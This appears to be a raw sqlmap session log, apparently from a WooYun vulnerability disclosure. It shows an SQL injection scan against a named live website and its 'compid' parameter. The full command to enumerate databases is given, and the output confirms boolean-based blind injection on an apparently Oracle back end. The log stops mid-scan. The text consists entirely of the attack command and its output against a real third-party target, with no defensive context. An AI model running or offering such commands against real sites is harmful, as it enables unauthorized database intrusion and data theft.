 [root@Hacker~]# Sqlmap Sqlmap -u "http://vip.tempus.cn/help/help_content.shtml?compid=TEMPUS" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
[*] starting at 18:38:45
[18:38:46] [INFO] testing connection to the target URL
[18:38:49] [INFO] testing if the target URL is stable. This can take a couple of seconds
[18:38:50] [INFO] target URL is stable
[18:38:50] [INFO] testing if GET parameter 'compid' is dynamic
[18:38:51] [INFO] confirming that GET parameter 'compid' is dynamic
[18:38:51] [INFO] GET parameter 'compid' is dynamic
[18:38:54] [WARNING] heuristic (basic) test shows that GET parameter 'compid' might not be injectable
[18:38:54] [INFO] testing for SQL injection on GET parameter 'compid'
[18:38:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:38:57] [INFO] GET parameter 'compid' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[18:39:05] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Oracle'
do you want to include all tests for 'Oracle' extending provided level (1) and risk (1)? [Y/n] y
[18:39:59] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[18:39:59] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:40:00] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[18:40:00] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:40:00] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
[18:40:03] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[18:40:03] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLType)'
[18:40:04] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
[18:40:04] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[18:40:05] [INFO] testing 'Oracle error-based - Parameter replace'
[18:40:05] [INFO] testing 'MySQL inline queries'
[18:40:05] [INFO] testing 'PostgreSQL inline queries'
[18:40:05] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[18:40:05] [INFO] testing 'Oracle inline queries'
[18:40:05] [INFO] testing 'SQLite inline queries'
[18:40:05] [INFO] testing 'MySQL > 5.0.11 stacked queries'
www.wooyun.org